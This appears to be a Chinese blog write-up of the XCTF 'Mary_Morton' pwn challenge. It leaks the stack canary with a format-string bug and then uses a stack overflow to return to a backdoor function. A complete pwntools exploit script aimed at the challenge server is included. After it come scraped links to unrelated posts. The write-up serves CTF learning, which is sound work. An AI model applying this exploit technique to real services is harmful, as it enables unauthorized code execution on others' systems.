攻防世界pwn-Mary_Morton



64位的程序,并且开启了NX和Canary,还有Partial RELRO,got表有写权限





执行一下文件看看流程,存在两个漏洞



用IDA看看 可以看到执行2的时候 存在字符串漏洞

按1的时候,存在栈溢出漏洞



看一下流程图和汇编可以知道readsqword这个地方有canary保护,只有 rax 和fs:28h 两个值相等的时候 才能跳转到返回值,反之则调用stak_chk_fail

同时还有一个后门函数

思路:首先利用字符串漏洞,泄露出canary的值,然后在函数要返回的时候再填回去,之后利用栈溢出,让其返回到后门函数

先看一下字符串的偏移

可以看到偏移了6个字节



确定canary和输入的参数之间的偏移

buf和v2相差了0x90-0x8=0x88,0x88/8=17, 17+6=23

因为64位的程序,每个格式化字符串都是8字节,同理32位是4字节



然后再利用栈溢出调用后门函数即可get flag

构造的脚本如下

from pwn import *

r=remote('111.198.29.45',53501) r.recvuntil('3. Exit the battle')

r.sendline('') r.sendline('%23$p') r.recvuntil('0x')

canary=int(r.recv(16),16)

print (canary) flag_addr=0x4008da

payload='a'*0x88+p64(canary)+'a'*8+p64(flag_addr)

r.recvuntil('3. Exit the battle')

r.sendline('')

r.sendline(payload) r.interactive()

执行结果

攻防世界pwn-Mary_Morton的更多相关文章

- 攻防世界PWN简单题 level0

攻防世界PWN简单题 level0 开始考验栈溢出的相关知识了 Checksec 一下文件 看看都开了什么保护 和 是多少位的程序 发现是64位的程序, 扔进IDA64.IDA YYDS.. 进入主函 ...

- 攻防世界PWN简单题 level2

攻防世界PWN简单题 level2 此题考验的是对ROP链攻击的基础 万事开头PWN第一步checksec 一下 32位的小端程序,扔进IDA 进入函数,找出栈溢出漏洞. 又是这个位置的栈溢出,rea ...

- 【pwn】攻防世界 pwn新手区wp

[pwn]攻防世界 pwn新手区wp 前言 这几天恶补pwn的各种知识点,然后看了看攻防世界的pwn新手区没有堆题(堆才刚刚开始看),所以就花了一晚上的时间把新手区的10题给写完了. 1.get_sh ...

- 攻防世界pwn高手区——pwn1

攻防世界 -- pwn1 攻防世界的一道pwn题,也有一段时间没有做pwn了,找了一道栈题热身,发现还是有些生疏了. 题目流程 拖入IDA中,题目流程如图所示,当v0为1时,存在栈溢出漏洞.在gdb中 ...

- 攻防世界pwn之新手区

涉及的工具有 Ubuntu 16.04 pwntools IDA gdb-peda 1.get_shell 连接就给flag,可以直接用nc连接,然后输入ls查看里面的目录,发现有名字叫flag文件, ...

- 攻防世界—pwn—cgpwn2

题目分析 题目提示 checksec检查文件保护机制 使用ida查看伪代码 hello函数存在溢出,与level2类似 信息收集 system地址 name的地址 编写脚本 from pwn impo ...

- 攻防世界—pwn—int_overflow

题目分析 checksec检查文件保护机制 ida分析程序 经典整数溢出漏洞示例 整数溢出原理整数分为有符号和无符号两种类型,有符号数以最高位作为其符号位,即正整数最高位为1,负数为0, 无符号数取值 ...

- 攻防世界—pwn—level2

题目分析 题目提示 下载文件后首先使用checksec检查文件保护机制 使用ida打开,查看伪代码 搜索字符串发现/bash/sh 信息收集 偏移量 system的地址 /bin/sh的地址 编写脚本 ...

- 攻防世界—pwn—hello_pwn

题目分析 下载文件后首先使用checksec检查文件保护机制 使用ida查看伪代码 思路明确,让dword_60106C == 1853186401即可输出flag 信息收集 偏移量 sub_4006 ...

- 攻防世界—pwn—level0

题目分析 下载文件后首先使用checksec检查文件保护机制 文件名太长了,就更改了一下 发现是一个64位程序,使用ida查看伪代码 注意到一个特殊的函数名callsystem 确定思路,直接栈溢出 ...

随机推荐

- mtu测试

版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明.本文链接:https://blog.csdn.net/jeromezmzx007/article ...

- Python添加邮件附件并通过邮件发送测试报告

import smtplib from email.mime.multipart import MIMEMultipart from email.mime.text import MIMEText c ...

- NXP_RTCESL库

恩智浦实时控制嵌入式软件库(缩写为RTCESL,以前为恩智浦嵌入式软件库FSLESL)是一组算法,从基础数学运算到高级数学变换以及高级观测器,这些都可以方便地用在复杂的实时控制应用中以及我们的电机控制 ...

- idea代码模板配置

1. 在settings中配置 配置快捷键和模板内容 输入syso然后按enter键就会自动生成代码

- Centos 静态网络配置

cat /etc/sysconfig/network-scripts/ifcfg-ens33 DEFROUTE="yes" IPV4_FAILURE_FATAL="no& ...

- 201871010102-常龙龙《面向对象程序设计(java)》第十六周学习总结

项目 内容 这个作业属于哪个课程 https://www.cnblogs.com/nwnu-daizh/ 这个作业的要求在哪里 https://www.cnblogs.com/nwnu-daizh/p ...

- Linux系统中的截图功能(类似QQ、微信、Snipaste截图功能)

作者亲笔测试Ubuntu16.04,18.04,deepin15.11桌面版本Linux内核系统. 安装: 1. 终端命令黑框 2. sudo apt-get install flameshot(体积 ...

- 从傅里叶变换(FFT)到数论变换(NTT)

FFT可以用来计算多项式乘法,但是复数的运算中含有大量的浮点数,精度较低.对于只有整数参与运算的多项式,有时,\(\text{NTT(Number-Theoretic Transform)}\)会是更 ...

- Note | 用Hugo搭建博客并部署到GitHub Pages

目录 1. 本地搭建 1.1 安装Hugo 1.2 创建站点 1.3 新建页面和文章 1.4 使用主题 1.5 修改配置文件 1.6 预览 2. 部署 之前担心过现有博客平台(如博客园,CSDN)突然 ...

- python--基础知识点梳理(二)面向对象

面向过程:根据业务逻辑从上到下写代码 面向对象:将数据与函数绑定在一起,进行封装,优点:快速高效 ,减少代码重写 面向对象三大特性:封装.继承.多态 # 封装的意义,隐藏实现细节 将属性和方法放到一起 ...